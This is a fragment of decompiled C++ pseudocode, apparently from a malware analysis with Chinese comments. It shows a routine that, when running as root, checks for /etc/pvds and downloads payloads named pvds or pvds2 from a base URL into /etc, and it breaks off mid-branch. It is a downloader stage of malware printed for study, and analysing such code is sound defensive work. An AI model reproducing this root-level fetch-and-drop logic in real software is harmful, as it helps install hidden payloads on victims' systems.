 if ( root )
{
if ( (unsigned __int8)IsFileExist("/etc/pvds") ^ 1 )// 如果文件不存在
{
switch ( mode )
{
case 1:
std::allocator<char>::allocator(&v2);
std::string::string(&p_dir, "/etc", &v2);
std::allocator<char>::allocator(&v4);
std::string::string(&p_name, "pvds", &v4);
std::operator+<char,std::char_traits<char>,std::allocator<char>>(
&__lhs,
(const char *)&baseurl._M_dataplus._M_p);
download(&__lhs, &p_name, &p_dir); // 下载 pdvs
std::string::~string(&__lhs);
std::string::~string(&p_name);
std::allocator<char>::~allocator(&v4);
std::string::~string(&p_dir);
std::allocator<char>::~allocator(&v2);
break;
case 2:
std::allocator<char>::allocator(&v7);
std::string::string(&v6, "/etc", &v7);
std::allocator<char>::allocator(&v9);
std::string::string(&v8, "pvds2", &v9);
std::operator+<char,std::char_traits<char>,std::allocator<char>>(
&p_url,
(const char *)&baseurl._M_dataplus._M_p);
download(&p_url, &v8, &v6); // 下载 Pdvs2
std::string::~string(&p_url);